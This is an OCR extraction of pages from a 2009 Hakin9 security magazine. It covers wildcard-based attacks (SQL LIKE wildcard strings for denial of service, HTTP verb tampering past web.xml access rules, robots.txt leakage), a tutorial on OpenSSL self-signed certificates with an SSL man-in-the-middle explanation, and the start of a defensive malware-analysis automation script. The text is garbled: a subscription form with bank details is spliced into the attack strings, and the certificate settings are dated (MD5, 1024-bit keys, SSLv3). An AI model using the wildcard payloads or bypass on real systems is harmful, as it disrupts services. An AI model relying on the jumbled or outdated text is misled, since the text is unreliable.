behavior. Using this operator with wild
cards can impact the CPU usage and
query time at a backend database level.
The queries that impact the robustness of
the application by hitting databases are
mentioned bellow:
LIKE '%_[aaaaaaaaaaaaaaaaaaaaaaaaaaa
Order by phone, just call:
00-31-365-307-118
2. Online
Order via credit card just visit:
www.hakin9.org/en
3. Post or e-mail
software@emdnl.nl
Hakin9 ORDER FORM
□Yes, I’d like to subscribe to Hakin9 magazine
from issue □ □ □ □ □ □
1
2
3
4
5
6
Order information
(□ individual user/ □ company)
Title
Name and surname
address
postcode
tel no.
email
Date
Company name
Tax Identification Number
Office position
Client’s ID*
Signed**
Payment details:
□ USA $49 □ Europe 39€ □ World 39€
I understand that I will receive 6 issues over the next 12 months.
Credit card:
□ Master Card □ Visa □ JCB □ POLCARD □ DINERS CLUB
Card no.
Expiry date
Issue number
Security number
I pay by transfer: Nordea Bank
IBAN: PL 49144012990000000005233698
SWIFT: NDEAPLP2
Cheque:
□
□□□□ □□□□ □□□□ □□□□ □□□□
□□□□
□□
□□□
aaaaaaaaaaaaaa[! -z]@$!_%'
□ I enclose a cheque for $ ____________________
@!%$^%$^%$&[! -z]@$!_%'
Signed
LIKE '%_[~!@#$%^&*())(*&^%$$##@@@@
More details of this attack have been
clearly stated in the paper [4]
(made payable to Software Press Sp. z o.o. SK)
Terms and conditions:
Your subscription will start with the next available issue. You will
receive 6 issues a year.
ATTACK
Figure 3. Robots File for Search Engines
Again the wild characters vulnerability
is used in a manner which leads to denial
of service.
HTTP Verb Jacking – Wild
Card Misconfiguration
The HTTP verb jacking allows an attacker
to bypass the authentication and access
control mechanisms. It has been noticed
that the configuration file which is used
to set the application access flow is
not configured appropriately. The flaw
persists in the specification of additional
HTTP methods that are used to send
requests to the server. It simply permits
the unauthenticated access to resources if
the file is not configured in an appropriate
manner. The web.xml file is responsible for
application level access. Let’s understand
how wild character presence impacts the
state of the application. A sample target is
selected through Google search engine
(see Listing 1).
The above file shows the access
control provided to the users. This file
particularly possesses two problems from
security perspective. The role name is
provided with ( * ) wild character. There is no
standard user who is configured like admin.
The wild character presence shows that the
access control is provided in a unanimous
manner to all the users. It means there is
no differentiation among the access rights.
In addition to this, HTTP verbs are also not
specified in an appropriate manner. The
GET and POST request is specified for the
request sent by the client. On the contrary,
the other users can also use HEAD request
to bypass access control on the above
listed servlets. The problem can not be
treated as normal because it marginalizes
the robustness of an application. Everything
needs to be explicitly defined in a well
structured manner. But one can gauge
the relative impact on the application flow
when wild characters are specified in the
misconfigured file. This in turn diversifies
the attack surface.
Website Crawling – Usage
of Wildcards in Robots.txt
The usage of wild cards in robots.txt file
enhances the functionality and flexibility
in matching the requisite strings for
directories that are supposed to be
crawled by the search engine. Let’s have a
look at the generic Google robots file. (see
Figure 3)
The above presented snapshot
describes the normal layout of robots.txt
file. But inappropriate use of wild cards can
dismantle the normal searching procedure
and allow the search engine spiders to
crawl for those destinations for which they
not intended to be. Let’s consider the wild
card example in robots.txt file:
User-Agent: *
Allow: /public*/
Disallow: /*_print*.html$
Disallow: /*?sessionid
Now a days the major wild cards that
are used in robots.txt are ( * ) and ( $ ).The
allowed parameter string is carrying a wild
card which allows the search engine to
crawl all directories starting with the public
string. The presence of $ at the end of html
will disallow all the requests by the search
spider for files ending with html.
If the robots.txt file is not specified
explicitly it can result in information leakage
On the 'Net
•
•
•
•
•
•
56
[1] http://www.iab.org/documents/docs/2003-09-20-dns-wildcards.html
[2] http://en.wikipedia.org/wiki/Zone_file
[3] http://tools.ietf.org/html/rfc1034
[4] http://www.portcullis.co.uk/uplds/wildcard_attacks.pdf
[5] http://www.securiteam.com/unixfocus/5VP0K2KP6I.html
[6] http://download.oracle.com/docs/cd/B28359_01/network.111/b28531/authorization.htm
HAKIN9 4/2009
and path traversal to website directories
through a search engine. Usually it is not
considered as best practice but as a risky
mechanism when designing the robots.txt
file. Moreover, it requires a lot of testing
after implementation prior to putting the
website on the internet. As we know the
robots file contains entries for allowing
and disallowing pattern based mapping.
The allow parameter enables the search
spiders to crawl the pattern based objects
and vice versa. Other problems that have
also been noticed is the existence of
duplication of records in a search engine
lead by a mismanaged robots.txt file.
Again, effective administration is required to
combat this issue.
We have seen a number of security
related problems in different domains due
to wild card manipulation and its impact on
numerous systems.
Conclusion
With the advent of the new techniques
functionality has improved but at the same
time the risk factor has also multiplied.
This is because a transition has occurred
from long procedures to a logical
representation through pattern matching;
using regular expressions and wild cards.
The wrong implementation of these robust
techniques impacts the functionality and
behavior of running objects in a system.
The risk becomes grave when another
ingrained flaw in a component is fused with
random logic i.e. wild cards usage etc. The
inappropriate configuration is a relative
part of it. This reflects the repercussions
of the erroneous implementation of wild
cards. Thus, in order to be secure, even
smallest logic needs to be nurtured in the
right manner.
Aditya K Sood a.k.a 0kn0ck
Aditya K Sood is the founder of SecNiche Security.
He is an independent security researcher having an
experience of more than 6 years. He holds BE and MS
in Cyber Law and Information Security. He is an active
speaker at security conferences and already spoken
at EuSecwest, XCON, Troopers, XKungfoo, OWASP, Club
hack, CERT-IN etc. He has written journals for Hakin9,
BCS, Usenix and Elsevier. His work has been quoted at
eWeek, SCMagazine, ZDNet, internet news etc. He has
given a number of advisories to fore front companies. On
professional front he works for KPMG as a penetration
tester.
Website: http://www.secniche.org
| Blog: http://zeroknock.blogspot.com
DEFENCE
DANIELE ZUCO
Create A Self-Signed
Digital Certificate
with OpenSSL
Difficulty
OpenSSL is an excellent open source software that implements
protocols such as SSL v2/v3 and TLS v1 as well as a full-strength
general purpose cryptography library.
L
WHAT YOU WILL
LEARN...
Using OpenSSL you'll learn how
to create a self-signed digital
certificate that you'll use for the
configuration of an Apache web
server.
WHAT YOU SHOULD
KNOW...
You should know, at a basic
level, the main concepts of
public key infrastructure (PKI),
symmetric and asymmetric key
cryptography.
58
HAKIN9 4/2009
et’s begin examining the link beetwen digital
certificates and cryptographic algorithms.
We already know the differences between
the implementation of symmetric key encryption
and asymmetric key encryption but let me briefly
explain these differences again because they
are very important and we need them for the
understanding of the rest of the article.
In symmetric key encryption each pair of
actors share a common protected key. This
key must be protected by the real owners
and this secret key must be shared between
the two owners using a secure channel of
communication,
If the key is stolen the encryption is
compromised and the owners of the key cannot
be guaranteed security if they continue to use it.
Another symmetric key encryption characteristic
is the following: if there are n actors that would like
to communicate with each other in a secret way,
they must build ( n*(n-1))/2 keys, ie order of n^2, a
great number if n increases more and more.
Common symmetric algorithms are: DES,
3DES, RC, BLOWFISH, IDEA as well as many
others.
Imagine now a business that wants to
distribute their products over the web and wants
to create a risk-free way for buyers to pay securely.
There are two possible solutions:
•
The company would need to generate a
sufficient number of secret keys that will
•
be communicated to each potential buyer
through a secure channel;
Any potential buyer who wants to buy a
product from this company needs to generate
a secret key so that before paying, the
customer is able to always communicate to
the company through a secure channel.
Neither of these solutions is feasible for an ecommerce site.
Nor are these solutions scalable. We need
something that doesn't need order of n^2 secret
keys.
To solve these problems we must use
asymmetric key encryption.
In asymmetric key encryption each actor has
a pair of keys (private and public). The public key
must be shared with the rest of the world while the
private key must be kept secret by the owner.
How do we make known to the whole world
our public key? Simply using keyservers.
In asymmetric key encryption, the algorithm
for encryption / decryption works with both keys in
the following way: if the message is encrypted with
the public key it can be decrypted only with the
private key and vice versa.
We also know that the encryption operation
of a message using the sender's private key
guarantees the authenticity of the sender
while the encryption operation of a message
using the recipient's public key guarantees the
confidentiality of the contents of the message.
DIGITAL CERTIFICATE WITH OPENSSL
The use of the two keys at this point
depends on the purpose that we want to
achieve, confidentiality or authenticity.
Moreover if there are n potential actors
that want to communicate with each other
in a confidential way they can use a total
order of n keys and not an order of n^2
keys.
The drawback of asymmetric
algorithms is that it needs much more
processing time than symmetric
algorithms.
How can a company with an ecommerce site benefit from both
approaches for its goals?
The benefit of symmetric key encryption
is speed while the benefit for asymmetric
key encryption is scalability. So we could
use asymmetric key encryption for to
create a secure channel where we can
exchange a key to use for symmetric key
encryption of data.
The e-commerce company must have
a public key and a private key.
Naturally its public key must be visible
to the whole world.
A potential buyer that wants to
communicate secretly with the ecommerce site during the payment
process, must encrypt the information
traveling on the internet but what kind of key
must he use?
He could use the e-commerce public
key but every time the buyer must encrypt
the information, additional processing
time is required. The best solution is to
use a symmetric algorithm that uses less
processing time.
Figure 1. OpenSSL setup in Windows platform
Perfect, the potential buyer can generate
a secret key on his pc (we will call it K ).
Now he must share this secret key K
with the e-commerce site.
He can now use asymmetric
cryptography algorithms encrypting this
secret key K with the public key of the ecommerce site and send it on the internet.
In this way only the e-commerce site
can decrypt the message containing the
secre key K and continue the commercial
transaction with the buyer using only the
secure and faster secret key K .
But …. are we sure that the public key
that was used to encrypt the secret key K
belongs to the e-commerce site?
Someone may have tampered with the
e-commerce site's public key. The public key
that we are using may belong to an attacker.
Well, we can now introduce digital
certificates.
A digital certificate assures us that
the public key came from the person or
company we expected. This is true only if
this digital certificate has been issued by a
trusted third party (CA).
A digital certificate is a mechanism that
links the public key with an actor.
Digital certificates contain the public
key along with other identifying information
of the individual owner of that key and a
validity period of the key. All this information
is validated by a trusted third party, namely
a CA (Certification Authority) like VeriSign
Inc. for example.
The digital certificate is signed by the
CA using the CA private key and naturally
the CA public key is available to the whole
world. In this way, in our example, the
buyer can check the correctness of the ecommerce digital certificate by decrypting
it using the CA public key.
There are different standards for the
creation of certificates, currently the most
established is defined by the international
standard X.509.
An X.509 certificate contains a lot of
information, some of which is Table 1.
Table 1. Some information contained in an X.509 digital certificate
Version
V3
Serial number
7654 ZU76 ….
Signature algorithm
Md5 with RSA encryption
Valid from
Monday, June 4, 2007
Valid to
Monday, June 2, 2008
Subject
E-commerce company name
Public key
Encrypted value of the key
(digital) Signature algorithm
Md5 with RSA encryption
Signature
The signature of the certificate
Figure 2. OpenSSL packages to install in Cygwin setup
4/2009 HAKIN9
59
DEFENCE
This is good so far. What if we want
to play a bit with these certificates? What
should we do? Must we buy one from a
CA? No, for now we will build one on our
behalf using the OpenSSL tool. These
certificates are signed and certified by the
same owner of the public key.
Thus, they are called self-signed
certificates.
They are no longer considered trusted.
Remember once again that CAs were
created within PKI to solve the problem of
verifying the validity of the crypto keys we
are using and to ensure that they have
not been switched by an attacker. See
later example of SSL Man In The Middle
attack.
Self-signed certificates cannot be
revoked while CAs on the other hand have
the possibility to revoke a compromised
certificate, which prevents its further use.
Self-signed certificates can be used for
testing a web-server for example.
If we have created a website that we
want to test over an HTTPS connection, we
don't have to pay for a signed certificate.
Remember that while a CA tells us that
the information contained in the certificate
has been verified by a trusted source., the
self-signed certificate doesn't tell us the
same thing.
Moreover when a web browser gets
a digital certificate it checks that it is
signed by a recognized CA. If the digital
certificate is self-signed, it will be labeled
as potentially risky and an error message
will pop up telling us to not trust the site
(see Figure 6).
An Example of SSL Man In
The Middle Attack
Suppose you work in a big company where
there is a SSL proxy running between your
private network, where your computer is
located, and the internet.
So with this scenario if you want to
contact a web server using HTTPS protocol
you must run through a SSL proxy. The web
browser must be configured to use SSL
proxy.
A SSL proxy is plugged into the
connection between the two end-points
(client and server).
Naturally we are assuming that
someone has changed the correct
behaviour of the SSL proxy with a
malicious behaviour.
The SSL proxy intercepts all the HTTPS
connections, terminates them and resends
them to the remote web server.
There are two connections: one
between client and SSL proxy and the
other between SSL proxy and the remote
web sever.
But what a SSL proxy sends to the
client isn't the correct digital certificate
requested by the client to the remote
web server but a fake self-signed digital
certificate generated and signed by the
SSL proxy using the fields contained in the
correct digital certificate received by the
remote web server.
This fake self-signed digital certificate
preserves from the original digital
certificates fields as the subject DN
(Distinguished Name), the validity dates,
and the extensions for example.
Figure 3. Default configuration in Cygwin setup
60
HAKIN9 4/2009
Some other fields are changed, for
example the issuer DN (Distinguished
Name) that is now set to the name of the
SSL proxy's self-signed digital certificate
and what is very important is that the
SSL proxy public/private keys are used
in creating this faked self-signed digital
certificate.
In this way the client (for example a web
browser) considers this fake self-signed
digital certificate as the original digital
certificate of the remote web server.
SSL proxy is able in this way to read
all the data flowing between the two endpoints (client web browser and remote web
server).
Procedure for Installing
OpenSSL
OpenSSL is available for both the Windows
and Linux platforms.
For the Windows platform we can
choose between a binary file and a cygwin
environment. For the Linux platform we
can also choose between a binary file and
source files.
For example, there exist binary files for
Debian, Fedora, Red Hat and for all the
main Linux distributions.
So we can download the OpenSSL
package in the form we want from the
OpenSSL site and from all the main Linux
distribution repository (YaST for SuSe,
Synaptic for Ubuntu, Yum, Apt, Portage …
and so on).
For the Linux platform, in this article we
focus on source files installation that i think
is the more difficult than the others.
Figure 4. Output of OpenSSL req command
DIGITAL CERTIFICATE WITH OPENSSL
Windows Platform – Binary
The installation on Windows is easy.
Simply download the binary file and run
the installation program, choosing Full
installation (see Figure 1).
Windows Platform – Cygwin
We can also install OpenSSL using
Cygwin. Cygwin is a Linux-like
environment for Windows. First of all
we have to download the file setup.exe
from the official Cygwin website. Run the
setup.exe file, choose the root directory
where it will be installed (usually c: \
cygwin ), finally choose an FTP or HTTP
server where we can download the
packages.
Now choose the configuration of
the installation, the default configuration
(see Figure 3). Check that the OpenSSL
package is actually selected in the subsection net (see Figure 2).
After installing Cygwin we have to make
changes to the environment variables. The
changes are:
•
•
Add the path of the root directory selected
during the installation process by adding
the suffix \bin (for example c:\cygwin\
bin ) to the PATH environment variable.
Create a new environment variable
called cygwin with the following value
binmode tty ntsec
Listing 1. An example of openssl.cnf
#
# SSLeay example configuration file.
# This is mostly being used for generation of certificate
requests.
#
RANDFILE
= .rnd
###############################################################
[ ca ]
default_ca = CA_default
# The default ca section
###############################################################
[ CA_default ]
dir
= demoCA
# Where everything is kept
certs
= $dir\certs
# Where the issued certs are kept
crl_dir
= $dir\crl
# Where the issued crl are kept
database
= $dir\index.txt # database index file.
new_certs_dir = $dir\newcerts
# default place for new
certs.
certificate = $dir\cacert.pem
# The CA certificate
serial
= $dir\serial
# The current serial
number
crl
= $dir\crl.pem
# The current CRL
private_key = $dir\private\cakey.pem
# The private key
RANDFILE
= $dir\private\private.rnd # private random number
file
x509_extensions
= x509v3_extensions
# The extentions to
add to the cert
default_days
= 365
# how long to certify for
default_crl_days= 30
# how long before next CRL
default_md = md5
# which md to use.
preserve
= no
# keep passed DN ordering
# A few difference way of specifying how similar the request
should look
# For type CA, the listed attributes must be the same, and the
optional
# and supplied fields are just that :-)
policy
= policy_match
# For the CA policy
[ policy_match ]
countryName
= optional
stateOrProvinceName
= optional
organizationName = optional
organizationalUnitName = optional
commonName
= supplied
emailAddress
= optional
#
#
#
[
For the 'anything' policy
At this point in time, you must list all acceptable 'object'
types.
policy_anything ]
countryName
= optional
stateOrProvinceName
= optional
localityName
= optional
organizationName = optional
organizationalUnitName = optional
commonName
= supplied
emailAddress
= optional
##############################################################
[ req ]
default_bits
= 1024
default_keyfile
= privkey.pem
distinguished_name = req_distinguished_name
attributes
= req_attributes
[ req_distinguished_name ]
countryName
= Country Name (2 letter code)
countryName_min
= 2
countryName_max
= 2
stateOrProvinceName
= State or Province Name (full name)
localityName
= Locality Name (eg, city)
0.organizationName
= Organization Name (eg, company)
organizationalUnitName
commonName
commonName_max
= Organizational Unit Name (eg,
section)
= Common Name (eg, your website's domain
name)
= 64
emailAddress
emailAddress_max
= Email Address
= 40
[ req_attributes ]
challengePassword
= A challenge password
challengePassword_min
= 4
challengePassword_max
= 20
[ x509v3_extensions ]
# under ASN.1, the 0 bit would be encoded as 80
nsCertType
= 0x40
#nsBaseUrl
#nsRevocationUrl
#nsRenewalUrl
#nsCaPolicyUrl
#nsSslServerName
#nsCertSequence
#nsCertExt
#nsDataType
4/2009 HAKIN9
61
DEFENCE
These last two changes must be done
using the form shown following this path:
Start=>Control panel=>System=>Advanced
tab=>Environment variables button.
Finally we can open the cygwin terminal
and type at the command prompt the
string openssl to verify that the installation
has been successfully completed.
Linux Platform
If you have downloaded OpenSSL for Linux
in the form of source code, then, follow
these simple instructions:
•
•
•
•
•
•
Change to the directory where
the file was just downloaded from
the OpenSSL site (eg openssl0.9.8j.tar.gz )
tar xvzf openssl-0.9.8j.tar.gz
cd openssl-0.9.8j/
./config
make
make install (as root)
To verify that OpenSSL has been installed
correctly, in a shell terminal type the
string openssl and if the installation is
On the 'Net
•
•
•
•
•
http://www.openssl.org/
http://gnuwin32.sourceforge.net/packages/openssl.htm
http://www.cygwin.com/
http://httpd.apache.org/
http://keyserver.linux.it/
successful, it will display the openssl>
prompt from which you can type various
OpenSSL commands.
If you encounter problems during
the installation run the command make
clean, make the right changes through the
config command and try the remaining
commands again (point 5 and 6).
Remember that the command make
clean doesn't fix missing dependencies.
There is an OpenSSL mailing list where
you can request more information.
OpenSSL Configuration File for
Windows and Linux
After having completed the installation,
we must create a configuration file called
openssl.cnf .
This file must be placed under the
OpenSSL directory (eg c: \Program
Files\OpenSSL\bin for Windows platform
and /etc/ssl/ for Linux platform).
An example of this file can be
downloaded from the Internet, a classic
configuration file that can be used without
further changes. An example is illustrated
in Listing 1.
Create a Digital Certificate
with OpenSSL
Assuming that we are using a machine
with the Windows operating system and
that we have installed OpenSSL using the
executable file.
Open a DOS prompt and type the
following string (see Figure 4):
openssl req –config openssl.cnf –new
–out my-server.csr
Figure 5. Apache Service Monitor
Figure 6. An example of warning reported by a web browser receiving a self-signed
digital certificate
62
HAKIN9 4/2009
The req command creates certificates in a
certification request standard mode. It can
additionally creates self signed certificates.
In the above command we have not
used the parameter -key so a new RSA
key has also been generated.
When you run the command you will
be asked for some information necessary
for the creation of the certificate and the
private key. This includes information such
as country name, state or province name,
locality name, organization name, common
name and email address.
An additional password is also required
to be used in the challenge process, in order
to exchange digital certificates between two
parties in a communication via the Internet.
We can leave this password blank to avoid
complicating the configuration. Also from
the command line at the DOS prompt type:
openssl rsa –in privkey.pem –out
my-server.key
The rsa command processes RSA keys.
These RSA keys can be converted between
various forms.
The parameter -in indicates the RSA
key to use. This key has been generated at
the previous step.
This command will read the private
key from the input file ( -in privkey.pem )
and will write an output file ( -out myserver.key ) using the RSA algorithm.
Finally, from the DOS prompt type:
openssl x509 –in my-server.csr –out
my-server.cert –req –signkey
my-server.key -days 365
This command creates a self-signed digital
certificate that is valid for a period of 365
days.
The parameter -signkey causes
the input file (parameter -in ) to be self
signed using the supplied private key. This
certificate has the start date equal to the
current date and the end date is set to a
value depending by the -days parameter.
Configure the Apache Web
Server to Use SSL
Assume that we use Apache on Windows
platform. If not present, copy the files
libeay32.dll and ssleay32.dll from
the Apache bin directory (eg c:\Program
Files\Apache Group\Apache2\bin ) to
the Windows system32 directory (eg c:
\windows\system32 ).
Check that we have the file mod _
ssl.so copied under the Apache modules
directory otherwise we have to download
it from the Internet Open the Apache
configuration file, httpd.conf, and add the
following lines:
•
•
•
•
•
LoadModule ssl_module modules/
mod_ssl.so
Listen 443
SSLMutex default
SSLRandomSeed startup builtin
SSLSessionCache none
Add the following directive:
<VirtualHost server_name:443>
SSLEngine
on
SSLCertificateFile conf/ssl/my-server.cert
SSLCertificateKeyFile conf/ssl/mySSLProtocol
server.key
-all +SSLv3 +TLSv1
SSLCipherSuite SSLv3:+HIGH:-MEDIUM:-LOW
</VirtualHost>
The directives SSLProtocol and
SSLCipherSuite are recommended to limit
the web server to only use SSLv3 or TLS.
We have to create the ssl directory
under the conf directory of Apache.
We have to copy the files of the
certificate generated by OpenSSL ( .cert
and .key ) under the directory conf/ssl .
Finally we have to create a SSL
configuration file called ssl.conf under the conf
directory of Apache. On the Internet we can
find a generic configuration file ssl.conf.
Generally on these generic files we
have to make some changes such as:
•
•
•
•
•
DocumentRoot
ServerName
ServerAdmin
SSLCertificateFile
SSLCertificateKeyFile
At this point we have to stop and then restart
the Apache web server (see Figure 5).
Open a web browser and type the URL:
https://[server_name]/
Of course, the browser notifies us that the
digital certificate is self-signed.
Conclusion
We have seen how to install the OpenSSL
toolkit and how to use it to generate a selfsigned digital certificate. Finally, we have
seen how to use the self-signed digital
certificate in the Apache web server in
order to test it over an https connection but
in an unsecure way because it is only selfsigned and not trusted by a CA.
Daniele Zuco
Daniele Zuco, Graduated in Computer Science (Informatic
Technologies) and student of Informatic Engineering
at Sapienza university of Rome. He has worked at
C.I.T.I.C.O.R.D. always at Sapienza university of Rome. He
has worked at ALITALIA S.p.A. and at Elsag Banklab S.p.A.
He has also worked at Faculty of Economics Sapienza
university of Rome for an important project.
DEFENSE
Automating
Malware
Analysis
TYLER HUDAK
Difficulty
In the previous article, a malware analysis automation script
was created which allowed Computer Incident Response Teams
(CIRTs) to quickly determine the behavior of a malware sample.
W
WHAT YOU WILL
LEARN...
How to extend the previous
automation script to include
sandnet and malware analysis
capabilities.
WHAT YOU SHOULD
KNOW...
Malware analysis basics,
Basic scripting techniques.
64
HAKIN9 4/2009
ith this information, response teams
can begin the malware removal
process. In the script, the use of a
VMWare virtual workstation combined with a
number of well-known tools are used to achieve
this goal. However, the script fell short in a
number of areas.
Primarily, the script did not have any
capabilities to interact with the malware over
the network. While any network traffic sent by
the malware was recorded, a lack of interaction
meant there would not be any response to any
connection attempts. Analysts would never
know what IRC channel the malware was trying
to connect to, what files it was attempting to
download or what emails it was trying to send
out.
Additionally, once the malware had been
allowed to run for a few minutes on the system,
it was shut down and no additional analysis
was done. Due to this, a multitude of potential
information sources are left untouched –
especially the memory of the system.
This article will expand the previous malware
analysis automation script to include the
capabilities that will enable the malware to interact
over the network and perform post-processing
analysis on the memory of the virtual system.
The information gained from these activities
will allow a CIRT to better understand what the
malware does, how it can be detected and most
importantly, how it can be removed.
Recap of Automation Script
While the previous article discussed in-depth the
automation script and how it worked, it is worth
giving a recap for those who do not have access
to it.
The automation script is a Bash shell script
meant to be run on a Linux system, referred to
as the analysis system. When run, the script
takes a malicious program and runs a number
of static analysis tools on it, saving the results
into a central output directory specifically for that
malware. After static analysis has finished, the
script starts a VMWare Windows XP guest OS
which will be used to monitor the behavior of the
malware. In the script, the VMWare virtual machine
is located in /usr/local/vmware/MalwareAnalysis
on the analysis system and is named sandbox.
The malware is transferred into the sandbox
and an AutoIT script is used to start a number of
monitoring tools and execute the malware. After a
pre-determined number of minutes have passed,
the data from the monitoring tools is saved and
the VMWare virtual machine is shut down. The
automation script then shuts down any remaining
monitoring tools running on the analysis system.
In all, a typical malware run takes approximately
5-7 minutes from start to finish.
The automation script is in Listing 1. Other
than the new analysis techniques discussed later,
a few improvements have been made to the
script. First, the script is more verbose in what it
is doing and will display a time stamp for every
AUTOMATING MALWARE ANALYSIS
output message it writes. Secound, during
static analysis the Team Cymru malware
hash registry is queried with the hash of
the program being analyzed. The output
of this query is a percentage of how many
AV packages know this particular sample
and is useful is gauging how well known
the sample you are working on is. Finally,
the script resets the permissions on all of
the files in the output directory to the user
running the script.
Sandnets
In its original form, the virtual system used
to analyze the malware had no network
connectivity to the outside world. While
the VMWare guest operating system had
networking enabled, the system was set
up in Host-only networking mode which
meant any network connections would
only be sent to the the host operating
system where no services were listening.
Therefore,the malware would not receive
any responses to any network traffic it sent
out.
Being able to examine the network
traffic generated by malware is very helpful
when determining what it does and how to
detect it. If an analyst can determine what
servers the malware contacts and what
files it transfers, then any existing network
monitoring systems can be queried to find
additional infections. In order to provide
network access to the malware being
analyzed while still keeping it in a controlled
environment, the analysis machine needs
to be turned into a sandnet..
A sandnet is a virtual network which
can be used to safely test malicious
software. The idea behind the sandnet is
that the analysis machine is on a closed
network where no contact, at all, is made
with any outside network. Any network
connection is to a simulated network
where the results are “spoofed” back to
the sandbox. In other words, we trick the
malware into thinking its on the Internet.
An example sandnet is shown in
Figure 1. In the figure, the only network
traffic occurs between the sandbox and
the virtual network. The Internet and any
internal network are completely segmented
from the sandnet.
Using a sandnet allows us to execute
a program on our analysis system
completely segmented from any other
network, including the Internet. With the
system being segmented, there are no
concerns about a malicious executable
infecting other systems. Also, because we
control the simulated services, we control
what the malware receives.
���
�����
���
�������
���������������
���
��������
Figure 1. A sandnet
�����
���
����������������
Sandnets have two components – a
sandbox and a network simulator. The
sandbox is the host in which the malware
is run – in our case it is the VMWare guest
OS the malware is run in. The second
component, the network simulator, is the
piece of the sandnet which emulates the
Internet and is commonly implemented
through a suite of scripts and programs
which imitate common network services.
Currently, there are two freely available
suites which provide network simulation
– Truman and InetSim. Truman was written
by Joe Stewart of SecureWorks and was
the first set of programs released which
provided sandnet network simulation. It
contains a complete guide on how to set
up a sandnet between two machines
and provides scripts which simulate DNS,
FTP, IRC, SMTP, SMB and MySQL servers.
However, Truman is no longer maintained
and does not provide servers which
malware commonly connects to, such
as HTTP. Therefore, we will use InetSim in
our automation script to provide network
simulation.
InetSim
InetSim is a package which contains a
number of Perl scripts used to simulate
network services, including DNS, HTTP
and FTP. When run, the service scripts will
wait for network connections and log any
traffic they receive. All scripts log to a single
location in a common format, which makes
analysis much easier.
Most scripts can be configured to
return the type of response we requre. For
example, if a malware sample downloads
and installs an executable, we can
download that executable and place it
within InetSim. InetSim will then give the
executable to the malware the next time it
tries to download it.
To use InetSim in our automation
script, it must first be installed onto our
host analysis system. InetSim has a
number of Perl module pre-requisites
that must be installed before it will run.
These pre-requisites are detailed on the
InetSim requirements page located at http:
//www.inetsim.org/requirements.html.
Once the pre-requisites have been
installed, the InetSim package can be
installed. This is as simple un-tarring the
InetSim archive into a central location on
4/2009 HAKIN9
65
DEFENSE
Listing 1a. The Linux malware analysis automation script, analyze .sh
#!/bin/bash
# Set up directory locations
ANALYSIS_DIR=/usr/local/malware
SHARED_FOLDER=/usr/local/shared
REPORT_NAME=report.txt
INETSIM_DIR=/usr/local/inetsim
WHOAMI='whoami'
COPY_MEM=
# Set time-related values
VM_LOAD_TIMEOUT=60
MALWARE_RUNTIME=120
TIMEOUT=60
PEID_DB=/usr/local/etc/userdb.txt
# Take in the malware as a command line argument
# If the argument does not exist or is not a file, exit
if [ ! -n "$1" -o ! -r "$1" ]
then
echo "Usage: 'basename $0' executable"
exit
fi
# Ensure the SHARED FOLDER exists. If not, create it
if [ ! -d ${SHARED_FOLDER} ]
then
mkdir -p ${SHARED_FOLDER}
fi
MALWARE="$1"
MD5='md5sum ${MALWARE} | awk '{print $1}''
# The malware will be placed in a directory based on its MD5
Hash.
# If the directory already exists, we must have already
analyzed it
# and will exit.
if [ -d ${ANALYSIS_DIR}/${MD5} ] ; then
echo "${ANALYSIS_DIR}/${MD5} already exists. Exiting."
exit
fi
OUTDIR="${ANALYSIS_DIR}/${MD5}"
echo ${MALWARE} ${MD5} >> ${ANALYSIS_DIR}/records.txt
echo 'date +"[%F %T]"' Starting analysis on ${MALWARE}.
echo 'date +"[%F %T]"' Results will be placed in ${OUTDIR}
echo
mkdir ${OUTDIR}
# copy malware into analysis directory to keep
cp ${MALWARE} ${OUTDIR}/${MALWARE}.vir
REPORT=${OUTDIR}/${REPORT_NAME}
# Static Analysis
echo -e "Analysis of ${MALWARE}\n" > ${REPORT}
echo "MD5 Hash: ${MD5}" >> ${REPORT}
echo "Team Cymru Hash Database:" >> ${REPORT}
whois -h hash.cymru.com ${MD5} >> ${REPORT}
# grab both ASCII and UNICODE strings from the sample
echo 'date +"[%F %T]"' Running strings.
(strings -a -t x ${MALWARE}; strings -a -e l -t x ${MALWARE}) \
| sort > ${OUTDIR}/strings.txt
# run pecheck.py
echo 'date +"[%F %T]"' Running pecheck.py.
pecheck.py -d ${PEID_DB} ${MALWARE} > ${OUTDIR}/pecheck.txt
# Dynamic Analysis
# Start InetSim to create faux services
echo 'date +"[%F %T]"' Starting InetSim.
66
HAKIN9 4/2009
CWD='pwd'
mkdir -p ${OUTDIR}/inetsim
cd ${INETSIM_DIR}
sudo ./inetsim --session inetsim --config ${INETSIM_DIR}/conf/
inetsim.conf \
--log-dir ${OUTDIR}/inetsim --report-dir ${OUTDIR} > /dev/
null &
cd ${CWD}
# Start tcpdump to monitor network traffic
# we'll use sudo since it needs root privs
echo 'date +"[%F %T]"' Starting tcpdump.
sudo tcpdump -i vmnet1 -n -s 0 -w ${OUTDIR}/tcpdump.pcap &
TCPPID='jobs -l | grep "sudo tcpdump" | awk '{ print $2 }''
# Start up VMWare
# First we revert to our base snapshot
vmrun revertToSnapshot "/usr/local/vmware/MalwareAnalysis/
sandbox.vmx" base
# Then we start VMWare running
echo 'date +"[%F %T]"' Starting VMWare.
vmrun start "/usr/local/vmware/MalwareAnalysis/sandbox.vmx"
sleep ${VM_LOAD_TIMEOUT}
# Move the malware over to the sandbox
cp ${MALWARE} ${SHARED_FOLDER}/malware.exe
# Set up the share and execute the AutoIT script
echo 'date +"[%F %T]"' Setting up network share.
winexe -U WORKGROUP/analysis%analysis --interactive=1 --system
//172.16.170.128 'cmd /c net use z: "\\
.host\Shared Folders\Files"'
echo 'date +"[%F %T]"' Starting dynamic analysis script.
winexe -U WORKGROUP/analysis%analysis --interactive=1 --system
//172.16.170.128 "c:\progra~1\autoit3\
autoit3.exe c:\tools\scripts\analyze.au3
z:\malware.exe z:\ ${MALWARE_RUNTIME}" &
sleep ${MALWARE_RUNTIME}
LOOP=0
echo 'date +"[%F %T]"' Starting check for finished file.
# Check for finished file - if not there, wait
while [ ! -f ${SHARED_FOLDER}/_analysis_finished ] ; do
echo Checking...
sleep ${TIMEOUT}
LOOP=$(( $LOOP + 1 ))
if [ ${LOOP} -gt 5 ] ; then
echo 'date +"[%F %T]"' ERROR: Sandbox is hung.
break;
fi
done
# Remove the share
echo 'date +"[%F %T]"' Removing network share.
winexe -U WORKGROUP/analysis%analysis --interactive=1 --system
//172.16.170.128 'cmd /c net use z:
/delete'
# Stop the VMWare Image
echo 'date +"[%F %T]"' Suspending VMWare.
vmrun suspend "/usr/local/vmware/MalwareAnalysis/sandbox.vmx"
# Run Volatility on memory
echo 'date +"[%F %T]"' Starting Volatility psscan2.
AUTOMATING MALWARE ANALYSIS
the host. For our automation script, the
archive should be installed into /usr/
local and its directory renamed to inetsim.
